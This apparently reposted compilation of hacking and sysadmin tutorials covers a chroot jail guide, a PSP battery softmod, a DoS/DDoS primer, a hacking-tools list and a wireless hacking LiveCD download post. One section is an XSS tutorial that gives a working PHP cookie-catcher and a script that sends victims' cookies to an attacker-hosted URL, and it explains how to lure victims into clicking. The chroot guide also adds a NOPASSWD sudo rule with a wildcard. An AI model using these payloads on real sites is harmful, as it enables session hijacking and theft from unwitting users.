chroot shell tutorial

let's say you want a user of your (linux) server to have no access to anything you don't want him/her to use..
but you do want them to be able to log in and do their thing...
you'll need to root jail (chroot) the user.
there are lots of tutorials about chroot and also chrooted shells, but I couldn't find a good one, so I wrote one down while working my way thrue the othere tutorials and howto's..
hope you like it !!

disclaimer:
reading and following any or all steps in this tutorial is at your own risk.
I am not responsible for your stupidity !


his tutorial should work on all linux distributions, but i've only tested it on slackware (9.0, 9.1, 10, 10.1 and 10.2)

you'll need the following programs (wich are possibly not installed):

/usr/bin/sudo
/usr/sbin/chroot

If you can't seem to find or install these, this tutorial is not for you !!

all thrue the tutorial you'll see bold italic lines.. they are supposed to be executed by you
whoami
if that didn't say root. you'll need to become root.
su

in this example the user "luser" will be added and jailed ..
you'll need to be super user (root) to do all this..

let's start by adding the user:
useradd -d /tmp -s /bin/chrootshell luser
this adds the user luser with home folder /tmp with shell
/bin/chrootshell

now set his password:
passwd luser

make his home dir:
mkdir /home/luser


now we need to make his shell..
use your favorite editor to paste the following in /bin/chrootshell
#!/bin/bash

# chrootshell spawns chroot shell
#
# (c) 2003-2005 Anne Jan Brouwer
# GNU GPL

if [ "$1" = "-c" ]
then
i=0
PARAMETERS=""
for parameter in $*
do
if [ $i -gt 0 ]
then
PARAMETERS="$PARAMETERS $parameter"
fi
let i++
done
sudo /usr/sbin/chroot /home/$USER /bin/su - $USER -c "$PARAMETERS"
else
sudo /usr/sbin/chroot /home/$USER /bin/su - $USER
fi


make the "chrootshell" executable..
chmod +x /bin/chrootshell

now, let's go and make the chroot root ;)
we go to the users home dir, wich will become his root
cd /home/luser
note: we will be staying in for the rest of this tut !!!

make the most important folders..
mkdir bin dev etc home lib tmp usr

make the users chrooted home dir
mkdir home/luser
chown luser:users home/luser

make the chrooted tmp dir usable
chmod 777 tmp
chmod +t tmp

let's make the chrooted passwd file
grep root /etc/passwd >> etc/passwd
now we'll need to edit the passwd file to change the lusers chrooted shell and path..
fire up your favorite editor to edit the newly created passwd file.
the line should look a little like this:
luser: x:1020:100::/tmp:/bin/chrootshell
change it to:
luser: x:1020:100::/home/luser:/bin/bash
not that 1020 is the users ID and is propably some other number on your
puter.. don't change it to 1020 just because it said 1020 in my example ok ;)

now we'll make the chrooted group file
grep root /etc/group >> etc/group
grep users /etc/group >> etc/group

we'll copy the standard /etc/profile and needed files you could chose to edit these
cp /etc/profile etc
cp /etc/DIR_COLORS etc
cp /etc/HOSTNAME etc

we'll need to make some much needed devices
mknod -m 0666 dev/tty c 5 0
mknod -m 0644 dev/urandom c 1 9
mknod -m 0666 dev/null c 1 3

let's now make some usefull (compatibility) links and folders..
ln -s bin usr
ln -s lib usr
ln -s lib usr/libexec
mkdir usr/local
ln -s bin usr/local
ln -s lib usr/local
and make the terminfo (needed for a lot of programs) available in the root jail.
mkdir usr/share
cp -r /usr/share/terminfo usr/share

now for the realy fun part...
you'll have to find out some stuff:

1. what do you want the user to be able to use
2. what library's do these executables need
3. what other files will the user be needing

1. what do you want the user to be able to use

the user will need a shell (bash)
the user will need su (because the chrootshell script depends on it)
the user will need basic tools (cp, cat, ls, rm, mv etc.).
you'd want the user to have some other tools (vi, pico, whoami etc..)
you'd like for the user to have dircolors and id (needed if you want to use the standard etc/profile)

copy these files to the users chrooted bin dir
cp `which bash` `which su` `which cp` `which ln` `which ls` `which rm` `which mv` `which cp` `which du` `which cat` `which less` `which vi` `which pico` `which whoami` `which dircolors` `which id` bin
note: the `which bash` part returns the full path of bash (/bin/bash) etc..

2. what library's do these executables need


the command ldd is realy usefull here..
let's take bash for example:
root@server~# ldd `which bash`
libtermcap.so.2 => /lib/libtermcap.so.2 (0x4001b000)
libdl.so.2 => /lib/libdl.so.2 (0x40020000)
libc.so.6 => /lib/libc.so.6 (0x40023000)
/lib/ld-linux.so.2 => /lib/ld-linux.so.2 (0x40000000)


and copy all the needed libs for each of the programs you chose in step 1 to the chrooted lib dir..

let's first do so for bash
cp /lib/libtermcap.so.2 /lib/libdl.so.2 /lib/libc.so.6 /lib/ld-linux.so.2 lib
next the one (on my system) missing for su
cp /lib/libcrypt.so.1 /lib/libnss_compat.so.2 /lib/libnss_files.so.2 lib
note that ldd doesn't see that libnss is needed, it is!!
next the ones for ls (only the ones not allready copied ofcourse ;))
cp /lib/librt.so.1 /lib/libpthread.so.0 lib
etc...
cp /lib/libncurses.so.5 lib
cp /lib/libresolv.so.2 lib

3. what other files will the user be needing

well this depends on what kind of programs the user is allowed to execute..
there's no real telling what you'll have to give the user to be content..
wait a minute !! the user has to be content with what you give him/her !!


the last step is to add the user to the sudoers file..
open the /etc/sudoers file with your favorite editor or use
visudo
add the line:
luser ALL= NOPASSWD: /usr/sbin/chroot /home/luser /bin/su - luser*
save and exit

now to check it out.. try and log in as the newly created luser
ssh -l luser localhost


A lot more info on chroot logins

A nice derived paper can be found at rootshellsecurity.com

Another system I'm gonna have to check out is jailkit..


Copyright (c) 2003-2005 by Anne Jan Brouwer (the_JinX).
This work is licensed under a Creative Commons License.
Attribution-ShareAlike 2.0 or later

reference:http://intmainvoid.nl/
Trinity Rescue Kit 3.4 released


After more than a year of development, developer Tom Kerremans has announced the release of version 3.4 of the Trinity Rescue Kit (TRK). TRK is a Live distribution – bootable via a LiveCD, LiveUSB or over a network – that's based on Mandriva Linux and is specifically aimed at recovery and repair operations for both Windows and Linux systems. For example, it includes a number of tools for recovering deleted files, resetting passwords and cloning drives.
Trinity Rescue Kit 3.4 uses the latest 2.6.35 Linux kernel and features an updated, easy to use scrollable text menu that provides access to its most commonly used features. Using the NTFS-3G read/write driver, TRK includes full NTFS file system write support. Other features include an application for removing various temporary files from a system, full proxy server support and several updates to the included packages. Five anti-virus programs with online update capabilities are included, integrated into a single uniform command-line, as well as two rootkit detection utilities.
More details about the release can be found in the official release announcement and in the change log. Trinity Rescue Kit 3.4 build 367 is available to download as a 146MB LiveCD from the project's site and online documentation is provided.

reference: http://www.h-online.com/open/news/item/Trinity-Rescue-Kit-3-4-released-1059476.html

PSP Hacking (Softmodding your battery)

This was the tutorial i used when i was first getting into PSP hacking. I did not write this myself, it came origionally from a man named Ben Heck which can found at Ben Heck's Official Site. Most tutorials tell you that you need a second PSP with a custom firmware installed (homebrew) to create a pandora battery and magic memory stick for the PSP that you which to Unbrick. If you dont have access to a second unbricked PSP then this tutorial will help you out like it did for me. I would write this tutorial myself, but most all of the information i have on this method i aquired from this tutorial anyways, so it only makes sence to share the origional.


We will still start off with Q/A (Questions/Answers)

Q)What is Pandora's Battery?
A)Pandora's Battery is a utility that utilizes your memory stick and battery to hack your psp.

Q)There are already a lot of tutorials for this.....what makes yours any different?
A)On most of the tutorials it tells you that you require a psp that has 1.50 or a custom firmware. My tutorial doesnt require the use of a second psp! Just some spare time and a little skill.

Q)Is Pandora's Battery illegal?
A)Pandora's Battery is in no way illegal because it doesnt use any copy written material (rather it be from Sony or a 3rd party application)

Q)What is "Hardmodding"?
A)Hardmodding is a way or modifying something through hardware. (example: modifying a battery)

Q)Why did you update this post?
A)As listed above, i always receive mail because people don't understand some of the processes. So hopefully this newer version will sum things up and make it clearer.

Q)I Cant afford a new battery what can i do?
A)Read the "DA Time Machine section"

Q)Where have you been?
A)Around the world lol. I moved.....

Q)Whats with the pictures and videos?
A)Sorry if the quality isnt that good. If anyone feels they can do better, do so and i will add them and give them their props lol.

Well, with that out of the way, lets get started!!!!

We will now discuss how the tutorial is going to be organized (because organizations is a key factor in many great posts lol)
1)Questions and Answers
2)Materials Required
3)Process #1: Creating the Magic Memory Stick
4)Process #2: Creating the Magic Memory Stick with a bricked psp
5)Process #3: Moving the partitions
6)Process #4: Hardmodding the battery
7)Testing your battery
8)Running the files
9)Tips and Tricks
10)Final Questions
11)Information Links
12)Download Links
13)For Nerds ONLY (how this works)
14)Upgrading Custom Firmware
15)Error Fixing
16)Windows Vista
17)DA Time Machine (This covers how to bypass the ressurection.elf and how to use it)
18)Pictures/Videos

Now that we understand that, we can now continue with the guide. So first up is "Materials"
(NOTE: The materials will be organized by 1)Name and then by 2)Amount needed)

Materials:
----------
A psp (1)
A psp battery (2)
A memory stick pro duo with 512MB or more, NO LESS (1)
A mini USB or Memory Card Reader (1)
A computer with an internet connection (1)
A knife/exacto knife (1)
A needle, safety pin, tooth pick, etc (1)
Winrar (see Download Section)

Now i assume that these are common household material (if not you can buy them all at a walmart for about $50 or less)

Process #1: Creating the Magic Memory Stick
--------------------------------------------
(NOTE: this is for working psp's. so if your psp is bricked, you dont have to do this one. just go to the next one)
1)Turn on the psp and go into USB mode
2)Download Winrar (see download section) if you havent already
3)When your computer detects the psp, go to "My Computer"
4)Right-click on your psp's drive and select "Format"
5)Format the memory stick
6)Next download the "universal unbricker" (which is in the download section)
7)Place all the files inside of it onto your psp's drive. These files should include:
==three folders called "PSP", "kd", and "registry"
==three eboots called "150.pbp", "340.pbp", and "371.pbp"
==one bin file called "msipl.bin"

once done with that, move to "Process #3: Moving the Partitions"

Process #2: Creating the Magic Memory Stick with a bricked psp:
---------------------------------------------------------------
In order to do this, we are going to need a Memory card Reader/Writer.
1)Plug your Memory Stick in via Card Reader
2)Follow the above tutorial from step 2-7

Process #3: Moving the Partitions:
---------------------------------
(NOTE: Keep your memory stick in through USB or card reader)
1)Download the partition mover
2)Extract the folder "msinst" to your hard drive (C:\)
3)Go to "My Computer" and find your PSP drive letter (Removable Disk ?)
4)Go to "Start"
5)Go to "Run"
6)Type in "cmd" and press OK

from here, there should be a black and silverish white screen. If so, your all good and are ready to continue.

7)Type this in: "cd C:\msinst"
8)Next, type in "msinst ? msipl.bin" (remember No quotes) (also, replace ? with your removable disk letter)(also, use a capital letter to represent your drive. example: C:\msinst>msinst J msipl.bin)
9)It will show some stuff and give you 2 options. 1)Y=Yes 2)N=No........of course, press Y and then enter
10)You should receive a confirmation that the partitions were successfully moved

and thats it! your done with your magic memory stick and partition moving!!!!! That wasnt so hard now was it?
Now, lets continue!

Process #4: Hardmodding the battery:
------------------------------------
1)Take your battery and open it using a knife or exacto knife
2)look on the main board for the display "ICO4" or "CO4" (depending on your battery)
3)Now, take a needle or something like that and remove pin #5
here is a diagram: (NOTE: you can find pin #5 easily when the ICO4 or CO4 display is facing you!!!!)
__ (pin 4) __ (pin 8)
__ (pin 3) __ (pin 7)
__ (pin 2) __ (pin 6)
__ (pin 1) __ (pin 5)
a better diagram of it can be found on ben hecks page (see links)
4)After that, put your battery back together.

congratulations, you just softmodded your battery!!!!!

Testing your battery:
---------------------
Your will know if you successfully made your battery when:
1)you inert the battery and the green power LED comes on
if it doesnt come on, you did now make it correctly!

Running the files:
-----------------
Once your battery and your memory stick are being used at the same time, you will now have a "Pandora's Battery"
so.........................
1)put in your magic Memory Stick
2)Put in your softmodded battery
*if you see your wifi LED and memory stick LED blink, you have it working!!!!!!! as though in most occasions your screen wont light up but if it does, thats always good too*
3)When your LED's are don flashing, press "[]" (square) to dump your nand flash (just in case you brick. be warned, the file is anywhere from 32MB-64MB depending on your psp)
4)After that is done, you will be required reboot, so press X (cross) when your LED's are done flashing or when instructed to)
5)Re-put in your battery and the pandora menu will load
6)Press X (cross) to install 3.71M33
7)After thats done, you will need to reboot again (press X (cross) when instructed to or when the LED's are done flashing)
8)Now, remove your battery
9)Plug in your charger
10)Turn on the psp
11)Put in your battery
12)Remove the charger
13)And you should now be running 3.71M33!!!!!

Tips and tricks:
---------------
1)Run the v3 universal unbricker when your done so you can see the text (on slim psp's or fat)
2)Buy a new battery (if your cheap, see the 1st question on "Final Questions"
3)Remember NOT ALL homebrew is compatible with the psp slim!!

Final Questions:
---------------
(Q)Can i ever dual boot my XMB and my battery
(A)Yes! you can do this only one way. you need to buy a switch and solder on the + and - connector to the batter and to the switch. This will allow you to choose when you want to boot into pandora's battery or into your XMB (see links)

(Q)When i insert my softmodded battery, the psp turns on but i cant see anything
(A)Thats because your probably using a psp slim which in that case, just press X and then install the V3 unbricker

(Q)The light comes on but my MS LED and my wofi LED doesnt do anything
(A)This is a common problem when you dont follow the instruction EXACTLY, you have to re-create the magic memory stick

(Q)Did you create this?
(A)No, i did not. Ben Heck did and all details can be found on his site (see links)


It is also good to mention that this method is for the "fat" psp model, if you own a slim, lift the #4 pin instead of the #5 pin from the battery.


Download Links:
----------------
Partition Mover:http://www.ziddu.com/download/11123243/msinst.rar.html
Universal Unbricker: http://rapidshare.com/files/75256518/Pandora_Files_-_Move_to_the_root_of_your_memory_stick.rar.html

Quick introduction to DoS and DDoS

With the current expansion of Internet worldwide, it became extremely necessary the creation of new forms of attacks by the hacker community, the concept of DoS (Denial of Service) and DDoS (Distributed Denial of Service) was born. This type of attack became popular by targeting entities where the availability of various services is the key to the entity's success as well as the reason for its existence, amongst those entities we can include as examples, Banks, ISP, E-commerce websites, etc.. Where every hour, minute or even second means the possible loss of huge amounts of money.

Pre-Attack and Pre-Requirements

It became, for quite a long time an unsolved puzzle for many security professionals the choice of the best time to create an attack network, pre-target-identification or post-target-identification, for sake of neutrality let's say that the best time depends on the objective to achieve, the attacker's mentality and its skills.
We can easily understand that creating a pre-target-identification attack network that is fully functional at the zero attack hour has the same impact as a post-target-identification attack network of the same size ,power and is completely functional but in reality this is not completely true. A pre-target-identification has to be idle for more time, therefore causing network nodes to become inactive either by a sysadmin covering/fixing/patching the attacker's entry point or by the implementation of more restrictive security measures.
The attack methodology used for the expansion of an attack network have been modified since the earliest *DoS attacks, what started as simple Host-by-host attack and the successive host append to the network turned into a battle of "intelligent" scripts/worms capable of doing the job by their own means without almost no human intervention on the process and with a power far more superior than the individual host attack method.
Once formed the attack network, let's look at the attacker as a pyrotechnic technician with all his fireworks ready to launch and begin the show...The countdown clock reaches zero... The attacker presses the trigger (or some pre scheduled event occurs)... The show begins... But what happens?

Post Attack Analysis

From the uninformed victim's point of view, the attack was apparently conducted by various attackers at the same time, almost like an army that marched towards a castle, the real enemy would be the army's leading person and the army itself would just be the attacker's puppets, this lack of knowledge gives the attacker some time, making the victim go through all of the painful "Back-trace" process which sometimes due to a small budget, the high adjacent cost of the analysis and depending on the dimension of the damages caused can lead to the suspension of the attack's forensics.

Protection layers

It is fairly trivial that the more protection layers exist between the attacker and the victim, more anonymous and protected the attacker's identity will be and more difficulties will the victim run across to unveil the attack source.
An elevated number of layers will, as expected, create "lag" between layers which can lead, if badly idealized, to the total of partial failure of the attack, on the other hand a small number of layers can lead to an easy detection of the attacker and therefore, large prejudice for the attacker, it is, in sum, essential to create a balance between both extremes to obtain a successful attack and effective risk distribution.

Other types of DoS

Examples of other attacks aimed at basic and essential company and individual's resources which are "un-wired" can include amongst others, electrical or telephonic cuts, extreme adverse climate conditions (bearing in mind that this attack is however not controlled by the attacker), access cuts (roads,etc..) and probably the most common used forms, the interception and/or manipulation followed by a negation of information or data transmitted via mail etc..

refrence:http://www.astalavista.com/page/articles/_/lectures/quick-introduction-to-dos-and-ddos-r25

Top 10 Linux Hacking Tools

For installation of packages for :

Ubuntu: apt-get install program name
Fedora: yum install program name
Open Suse: yum install nessus program name
Debain: apt-get install nessus program name
Gentoo: emerge -v program name
Arch Linux: pacman -S program name
Just Replace program name with the program you want to install. Again if you need any help PM me.


1. Nmap ("Network Mapper") is a free and open source (license) utility for network exploration or security auditing. Many systems and network administrators also find it useful for tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics. It was designed to rapidly scan large networks, but works fine against single hosts. Nmap runs on all major computer operating systems, and both console and graphical versions are available.

2. Aircrack :
~The fastest available WEP/WPA cracking tool~
Aircrack is a suite of tools for 802.11a/b/g WEP and WPA cracking. It can recover a 40 through 512-bit WEP key once enough encrypted packets have been gathered. It can also attack WPA 1 or 2 networks using advanced cryptographic methods or by brute force. The suite includes airodump (an 802.11 packet capture program), aireplay (an 802.11 packet injection program), aircrack (static WEP and WPA-PSK cracking), and airdecap (decrypts WEP/WPA capture files).

3. Nessus :
~Premier UNIX vulnerability assessment tool~
Nessus was a popular free and open source vulnerability scanner until they closed the source code in 2005 and removed the free "registered feed" version in 2008. A limited “Home Feed” is still available, though it is only licensed for home network use. Some people avoid paying by violating the “Home Feed” license, or by avoiding feeds entirely and using just the plugins included with each release. But for most users, the cost has increased from free to $1200/year. Despite this, Nessus is still the best UNIX vulnerability scanner available and among the best to run on Windows. Nessus is constantly updated, with more than 20,000 plugins. Key features include remote and local (authenticated) security checks, a client/server architecture with a GTK graphical interface, and an embedded scripting language for writing your own plugins or understanding the existing ones.


4. Snort :
~Everyone's favorite open source IDS~
This lightweight network intrusion detection and prevention system excels at traffic analysis and packet logging on IP networks. Through protocol analysis, content searching, and various pre-processors, Snort detects thousands of worms, vulnerability exploit attempts, port scans, and other suspicious behavior. Snort uses a flexible rule-based language to describe traffic that it should collect or pass, and a modular detection engine. Also check out the free Basic Analysis and Security Engine (BASE), a web interface for analyzing Snort alerts.

5.WireShark:
~Sniffing the glue that holds the Internet together~
Wireshark (known as Ethereal until a trademark dispute in Summer 2006) is a fantastic open source network protocol analyzer for Unix and Windows. It allows you to examine data from a live network or from a capture file on disk. You can interactively browse the capture data, delving down into just the level of packet detail you need. Wireshark has several powerful features, including a rich display filter language and the ability to view the reconstructed stream of a TCP session. It also supports hundreds of protocols and media types. A tcpdump-like console version named tethereal is included. One word of caution is that Ethereal has suffered from dozens of remotely exploitable security holes, so stay up-to-date and be wary of running it on untrusted or hostile networks (such as security conferences).

6. John the Ripper :
~A powerful, flexible, and fast multi-platform password hash cracker~
John the Ripper is a fast password cracker, currently available for many flavors of Unix (11 are officially supported, not counting different architectures), DOS, Win32, BeOS, and OpenVMS. Its primary purpose is to detect weak Unix passwords. It supports several crypt(3) password hash types which are most commonly found on various Unix flavors, as well as Kerberos AFS and Windows NT/2000/XP LM hashes. Several other hash types are added with contributed patches. You will want to start with some wordlists, which you can find here, here, or here

**NOTE For John the Ripper the program,the name you use is john to install**
eg. apt-get install john

7. Kismet :
~A powerful wireless sniffer~
Kismet is an console (ncurses) based 802.11 layer2 wireless network detector, sniffer, and intrusion detection system. It identifies networks by passively sniffing (as opposed to more active tools such as NetStumbler), and can even decloak hidden (non-beaconing) networks if they are in use. It can automatically detect network IP blocks by sniffing TCP, UDP, ARP, and DHCP packets, log traffic in Wireshark/TCPDump compatible format, and even plot detected networks and estimated ranges on downloaded maps. As you might expect, this tool is commonly used for wardriving. Oh, and also warwalking, warflying, and warskating.


8. Metasploit Framework :
~Hack the Planet~
Metasploit took the security world by storm when it was released in 2004. No other new tool even broke into the top 15 of this list, yet Metasploit comes in at #5, ahead of many well-loved tools that have been developed for more than a decade. It is an advanced open-source platform for developing, testing, and using exploit code. The extensible model through which payloads, encoders, no-op generators, and exploits can be integrated has made it possible to use the Metasploit Framework as an outlet for cutting-edge exploitation research. It ships with hundreds of exploits, as you can see in their online exploit building demo. This makes writing your own exploits easier, and it certainly beats scouring the darkest corners of the Internet for illicit shellcode of dubious quality. Similar professional exploitation tools, such as Core Impact and Canvas already existed for wealthy users on all sides of the ethical spectrum. Metasploit simply brought this capability to the masses.

***You can not install Metasploit Framework, But you can read about it here**

9. Nikto :
~A more comprehensive web scanner~
Nikto is an open source (GPL) web server scanner which performs comprehensive tests against web servers for multiple items, including over 3200 potentially dangerous files/CGIs, versions on over 625 servers, and version specific problems on over 230 servers. Scan items and plugins are frequently updated and can be automatically updated (if desired). It uses Whisker/libwhisker for much of its underlying functionality. It is a great tool, but the value is limited by its infrequent updates. The newest and most critical vulnerabilities are often not detected.

10. Netcat :
~The network Swiss army knife~
This simple utility reads and writes data across TCP or UDP network connections. It is designed to be a reliable back-end tool that can be used directly or easily driven by other programs and scripts. At the same time, it is a feature-rich network debugging and exploration tool, since it can create almost any kind of connection you would need, including port binding to accept incoming connections. The original Netcat was released by Hobbit in 1995, but it hasn't been maintained despite its immense popularity. It can sometimes even be hard to find nc110.tgz. The flexibility and usefulness of this tool have prompted people to write numerous other Netcat implementations - often with modern features not found in the original. One of the most interesting is Socat, which extends Netcat to support many other socket types, SSL encryption, SOCKS proxies, and more. It even made this list on its own merits

11.THC Hydra:
~A Fast network authentication cracker which supports many different services~
When you need to brute force crack a remote authentication service, Hydra is often the tool of choice. It can perform rapid dictionary attacks against more then 30 protocols, including telnet, ftp, http, https, smb, several databases, and much more. Like THC Amap this release is from the fine folks at THC.

You can get THC Hydra from HERE

12. Ettercap :
In case you still thought switched LANs provide much extra security
Ettercap is a terminal-based network sniffer/interceptor/logger for ethernet LANs. It supports active and passive dissection of many protocols (even ciphered ones, like ssh and https). Data injection in an established connection and filtering on the fly is also possible, keeping the connection synchronized. Many sniffing modes were implemented to give you a powerful and complete sniffing suite. Plugins are supported. It has the ability to check whether you are in a switched LAN or not, and to use OS fingerprints (active or passive) to let you know the geometry of the LAN.

reference:hackforums.net

[Tut] How to Hack a Website by XSS

Hello Guys !

I am going teach you How to hack a website through XSS (Persistent Cross Site Scripting).

I wrote it because i didnt find a Nice Tut to explain XSS. I didnt added much pics as I dont want to hack an website for just a tut. But this is pretty much easy and you will learn without much difficulties.


" Something about XSS " :-


XSS is basically using java scripts in different forms to get internet details of a user’s profile of respective website. With the help of XSS we can steal the cookies of the owner of the website.
XSS is a very large concept and your success rate depends on your imagination and experience.
Like SQL Injection, keylogging are the certain things, where you follow certain steps to execute something.
Where XSS is just understanding the way we can use java scripts,
and the vulnerabilities of the website may be at the different places for executing your java scripts.


So I could say that XSS or Cross site scripting means to take advantage of web applications that takes the user input but doesn’t filter them properly. This allows an attacker to inject HTML or other codes to get some hidden information out of it. Most common information that people look with
XSS is Cookies. The cookies are used to maintain user authentication of respective website.


" XSS " :-


* Search terms :- Almost all of the websites have search boxes where you can try to search something from the website.
In the search box you can type your malicious script and check the vulnerability.


* Text Boxes :- If you see any type of text boxes in the website which will basically let you
put some query in it.

So we are trying to find a place where we can write something, which will later be shown in the same webpage.


" Types of XSS " :-


There are 2 types of XSS vulnerability.


1. Persistent Cross Site Scripting

2. Non-persistent Cross site Scripting.


Lets go for Persistent Cross Site Scripting.


" Persistent Cross Site Scripting " :-


Persistent Cross Site Scripting vulnerability would take place if the malicious code which you inject would be permanent on respective website. To understand it better. I will give u a little example.

Suppose if you found a forum which is vulnerable to XSS. Then you can make a “New Topic” or “New Thread” in the forum. Every time some user or the admin opens up that particular thread, your code would be executed which wouldn’t have been filtered due to lacks in the security of the website and user’s or admin’s cookies would be sent to you on a “cookie catcher”, which would be a .php file stored on your own website. This website could be a free hosting website.


Lets Suppose we have http://www.example.com.
Its just for Example and actually example 's website Doesnt exist ! =P


" Checking for Vulnerability " :-


Now, the very first thing we will have to see is a place where we can input some text,
and later on that should be displayed.

For example of secure sites,in Hackforums.com, we have a search bar, so in the search bar lets
put “test” and hit enter.
You will see that it will say “Sorry, but no results were returned using the query information you provided.
Please redefine your search terms and try again.”.
But you should notice here that it doesn’t say “No search results found for “test”.
So it means that it is not Echoing the word that we put into the search bar.
So there is no chance to exlpoit the search bar of Hackforums.

" Testing Java Scripts " :-


Now, since we know that the website is vulnerable to XSS.
We will try to run a small java script into the website.



script type="text/javascript" alert('test') script


So what this will do is, it will popup a little alert box saying “test” on it.
And if it does that, it means that it accepts the javascripts input as well.


Remember : you can even use -
script type="text/javascript" alert('your Name') script

It will show something like -


Once, you’re done just clikc on the "Ok" or “Preview” button at the bottom.
And in the next page you should get a popup that says “test”.


" Finding Cookies " :-


Now, since we have seen that the website IS accepting javascript inputs and executing them on the next page, lets try to do something else with the javascripts. First of all, i want you guyz to understand what are cookies and where do you find them. Type the following command into the address bar of your web browser.

javascript:alert(document.cookie)

As soon as you type that command and hit enter on the keyboard, it should make some popup which will show you your cookies of respective website. Make sure you are logged in to check your cookies. As i said before, cookies are the things which handles the sessions information and logs you in every time you visit the website.
By doing this you can see your own cookies, but it would not help an attack UNLESS, we find some way to get those cookies sent to us.


Now, lets try to find a way to get these cookies sent to us with the help of the java scripts.


" Creating Cookie Catcher " :-


Cookie catcher is a file, which you will have to upload to some of your web hosting account, and change its permission to 777 so it can grab the cookies. Copy the following code and paste it to your notepad.

[?php
$cookie = $_GET['c'];
$ip = getenv (‘REMOTE_ADDR’);
$date=date(“j F, Y, g:i a”);;
$referer=getenv (‘HTTP_REFERER’);
$fp = fopen(‘cookies.html’, ‘a’);
fwrite($fp, ‘Cookie: ‘.$cookie.’
IP: ‘ .$ip. ‘
Date and Time: ‘ .$date. ‘
Referer: ‘.$referer.’


’);
fclose($fp);
header (“Location: http://www.yoursite.com”);
?]


Just a little elaboration about the script. The first statement will get the cookies.
Second statement will get the IP. Third statement will get the referer. T
he last link would send the victim to “Yoursite.com”.
To make it a little less suspecious, you can change the link to example.com,
so the victim wouldnt see anything unusual. so on. Copy the given code and put it into a notepad.
Save it as something.php. Just make sure that you change the format to “.php”.

You’ll need a free webhosting account where you can upload the file. I personally use “spam.com”, so create an account there and upload this php file. Make sure that you change its permissions to “777″.


" Testing Cookie Catcher " :-


Now, as you guyz have seen that we have been executing a little script in that page which brings
up an alert bar, lets go a little advanced. Lets try to send our own cookies to our cookie catcher.


script document.location=”link-of-your-cookie-catcher?c=” + document.cookies script


" Elaboration on the script " :-


Document.Location will change the location of the website and we have set it equals to the
link of your cookies catcher and “?c=” we’ve added because its a get statement.
“+ document.cookies” means to visit your cookie catcher with the cookies of your victim’s site
so it can record it.


Now, here is the second

Lets try if it works or not. I am going to using the script that I have shown in the
“Something” page of example.com.


Now, If you click on Ok or Preview, it will take you to yoursite.com OR whatever you have changed
the link to in the Cookie Catcher. Now, lets login back to spam.com account, and you will
notice another “cookies.html” file has been added, automatically.


Now, if you open up the new automatically uploaded file, you will notice some cookies insde that file.


Cookie: undefined
IP: MY IP
Date and Time: 3 April, 2010, 2:03 am
Referer: http://www.example.com/preview.php?incli...ect=2009&i[/color]ncident_hour_select=8&incident_min_select=30&incident_AMPM_
select=AM&policyNo=&cellNo=&preview=Preview


Note: This will look a little different from actual cookies, because when i stole these,
i wasnt logged in, so if a user is logged in, then you should get a little different from this.

Now, Get “cookie editor” addon of mozilla firefox.


" Stealing Actual Cookies " :-


Till now, we were our own victim, we were trying to steal our own cookies to make sure this works.
Now, lets try to get some actual victims. In the site, you may have to PREVIEW the post first and
then submit it. So the javascript is getting executed whenever you preview it, so we can not
submit it because the script is already executed. And may be in other sites, you can directly
submit the post, so the moment someone opens it, you will get the cookies.


Whenever you put the script in the “NAME” and something something in other fields, you click on preview,
QUICKLY, before it redirects you to the website as described in your cookie stealer,
the URL will change to something else for a moment.
Thats what you will have to copy. What i copied was this.


http://example.com/preview.php?inclinati...ew=Preview


And then , you just give this link to your victim, as soon as they click ON it, you get the cookies.

It is really useful because in other cases, you wouldn’t have to ask the victims to click on the link,
you will actually submit the report. So as soon as someone reads it you get the cookies.

refernce:hackforums.net [cyclone]

WIFISLAX-Live CD WIFI Hack


Wireless Hacking LiveCD FBI 2010 | 630 MB

An edited and slightly updated version of the popular LiveCD for working with wireless networks. Based on Ubuntu, provides a graphical interfeys.Disk boot, there is a script to be installed on the PC hard drive or a virtual machine (VirtualPC is not supported). Integrated over 50 tools to work with the network – scanners, sniffers, password crackers, and so on. utility.Krome of this – a full Linuhe sustainable yadrom.Posle installed on the hard disk system can be Russified, supplemented, adjusted to taste vladeltsa.V addition to the Back Track 4 – a very powerful set of tools to work with networks in the first place – besprovodnymi.Imeetsya a decent set of drivers for many types adapterov.V inete in various models has been known since 2007, the popular view that his creation had to do with the FBI.
Requirements:
RAM] 256 Mb
CPU] 800 GHz
HDD] 4 Gb

Checksums:
CRC32: 0D504602
MD5: D6E4E9DBCE86DC165DCF24808 1E4F421
SHA-1: 489BE5B921211986F47EECA42 EE516275BE94267

Year: 2010
Developer: GNU
Type: Hack & Tools
Medicine: Not required
Size: 630 MB
http://hotfile.com/dl/42033254/285b29c/Wireless_Hacking_LiveCD_FBI_v_2010.part1.rar.html
http://hotfile.com/dl/42033361/eed387f/Wireless_Hacking_LiveCD_FBI_v_2010.part2.rar.html
http://hotfile.com/dl/42033499/4ee96bb/Wireless_Hacking_LiveCD_FBI_v_2010.part3.rar.html
http://hotfile.com/dl/42033607/596db3c/Wireless_Hacking_LiveCD_FBI_v_2010.part4.rar.html


reference:r00tsecurity